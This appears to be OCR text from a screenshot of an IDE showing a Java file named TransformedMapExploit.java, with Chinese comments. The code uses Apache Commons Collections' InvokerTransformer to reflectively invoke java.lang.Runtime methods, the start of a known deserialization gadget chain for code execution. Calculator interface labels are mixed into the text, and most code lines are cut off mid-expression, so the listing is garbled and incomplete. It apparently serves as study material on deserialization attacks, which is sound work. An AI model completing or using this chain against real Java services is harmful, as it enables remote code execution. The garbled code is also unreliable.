 TransformedMapExploit.java
InvokerTransformer.class
Aa W .*
0 results
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1
2 import org.apache.commons.collections.functors.InvokerTransformer;
3
4 import java.lang.reflect.InvocationTargetException;
5
6 public class TransformedMapExploit {
7 public static void main(String[] args) throws ClassNotFoundException
8
9 //首先创建invokerTransformer，并利用constructor对iMethodName、iPara
10 InvokerTransformer invokerTransformer = new InvokerTransformer(
11 //构造input - 这里我们需要一个Runtime Object， 用Runtime.getRuntime(
12 Object input = Class.forName("java.lang.Runtime").getDeclaredMet
13 //执行payload
14 invokerTransformer.transform(input);
15 }
16
17 }
18